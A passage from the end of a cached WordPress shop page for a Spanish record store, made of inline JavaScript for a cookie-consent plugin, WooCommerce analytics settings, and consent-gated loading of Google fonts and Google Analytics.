            // consent is the consent to remove. Ej ANLT
            var consent = ('undefined' !== typeof this.dataset && this.dataset.hasOwnProperty('consent'))?this.dataset.consent:null;
            if (consent != null) {              
                var consents = value.split("+")         
                consents=Adapta_RGPD.removeItemOnce(consents, consent)
                Adapta_RGPD.setCookie('hasConsents', consents.join('+'));
            }
            
            if ( 'ANLTCS' == consent || null == consent ) {
                trackingCookiesNames.map(Adapta_RGPD.deleteCookie);
            }

            // update api consent
            var consentUUIDCookie = Adapta_RGPD.getCookie('argpd_consentUUID');
            if ( null == consentUUIDCookie || consentUUIDCookie.length == 0) {
                return;
            }
        
            var ajaxurl = 'https://discosborabora.com/wp-admin/admin-ajax.php';
            var data = {
                action: 'cookie_consent',
                security: '6e33e3ad49',
                uri: window.location.href,
                'update': 1,
                'statement': $("#cookies-eu-label").text(),
                'purpose-necessary': 1,
                'purpose-non-necessary': 0,
                'purpose-analytics': 0,
                'purpose-marketing': 0,
                'purpose-advertisement': 0,
            };              
            $.post( ajaxurl, data, function(response) {                 
                
                if ( undefined !== response.success && false === response.success ) {                       
                    return;
                }       
            });
        });

        // reject all event
        $("#cookies-eu-banner-closed, .cookies-eu-banner-closed" ).click(function(){
            var date = new Date();
            date.setTime(date.getTime() + 33696000000);
            document.cookie = 'hasConsent' + '=' + 'configure' + ';expires=' + date.toUTCString() + ';path=/';
            window.location.reload();
        });

         

        // toggle first layer privacy
            }

    // init 
    Adapta_RGPD.init = function(){
        jQuery(document).ready(function($) {
            // Prevent for search engine execute ajax function.
            var bots = /bot|crawler|spider|crawling/i;
            var isBot = bots.test(navigator.userAgent);
            if ( isBot ) {
                return;
            }

            // event if cookies-reload option
            
            // code to launch when user accepts cookies
            new CookiesEuBanner(function (update=false) {
                var ajaxurl = 'https://discosborabora.com/wp-admin/admin-ajax.php';
                var data = {
                    action: 'cookie_consent',
                    security: '6e33e3ad49',
                    uri: window.location.href,
                    'update': (update == true)?1:0,
                    'statement': $("#cookies-eu-label").text(),
                    'purpose-necessary': 1,
                    'purpose-non-necessary': 0,
                    'purpose-analytics': '1',
                    'purpose-marketing': '0',
                    'purpose-advertisement': '1',
                };              
                $.post( ajaxurl, data, function(response) {
                    
                    if ( undefined !== response.success && false === response.success ) {                       
                        return;
                    }       

                    var data = jQuery.parseJSON(response);
                    if (data == null) {
                        return
                    }

                    // set cookie argpd_consentUUID
                    if (data.hasOwnProperty('uuid')) {
                        Adapta_RGPD.setCookie('argpd_consentUUID', data['uuid']);
                    }

                    // append scripts
                    if (data.hasOwnProperty('scripts-reject')) {
                        var scripts = data['scripts-reject'].split(",");
                        scripts.forEach(function(src){
                            var script = document.createElement( 'script' );
                            script.setAttribute( "src", src );
                            document.getElementsByTagName( "head" )[0].appendChild( script );
                        });             
                    }
                });             
            }, true);

            Adapta_RGPD.loadEvents();
        });
    }
    Adapta_RGPD.init();
});
</script>
        		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://discosborabora.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://discosborabora.com/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":175428288,"store_id":"d82086b3-7e5b-4a02-9e90-5a795fb838c3","ui":null,"url":"https://discosborabora.com","woo_version":"10.4.3","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"+00:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Tienda de vinilos, cds, libros y merchan","Productos etiquetados \u0026ldquo;Strip-o-rama\u0026rdquo;"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= 'https://fonts.googleapis.com/css?family=Open+Sans:400,600&display=auto';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
			
<script type='text/javascript'>

	(function($) {

			/*	check if google analytics tracking is disabled by user setting via cookie - or user must opt in.	*/

			var analytics_code = "<!-- Global site tag (gtag.js) - Google Analytics -->\n<script async src=\"https:\/\/www.googletagmanager.com\/gtag\/js?id=UA-51549092-4\"><\/script>\n<script>\n  window.dataLayer = window.dataLayer || [];\n  function gtag(){dataLayer.push(arguments);}\n  gtag('js', new Date());\n\n  gtag('config', 'UA-51549092-4');\n<\/script>".replace(/\"/g, '"' );
			var html = document.getElementsByTagName('html')[0];

			$('html').on( 'avia-cookie-settings-changed', function(e)
			{
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;
					var script_loaded = $( 'script.google_analytics_scripts' );

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleTrackingDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					//	allow 3-rd party plugins to hook (see enfold\config-cookiebot\cookiebot.js)
					if( window['wp'] && wp.hooks )
					{
						allow_continue = wp.hooks.applyFilters( 'aviaCookieConsent_allow_continue', allow_continue );
					}

					if( ! allow_continue )
					{
//						window['ga-disable-UA-51549092-4'] = true;
						if( script_loaded.length > 0 )
						{
							script_loaded.remove();
						}
					}
					else
					{
						if( script_loaded.length == 0 )
						{
							$('head').append( analytics_code );
						}
					}
			});

			$('html').trigger( 'avia-cookie-settings-changed' );

	})( jQuery );

</script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-29 18:01:40 -->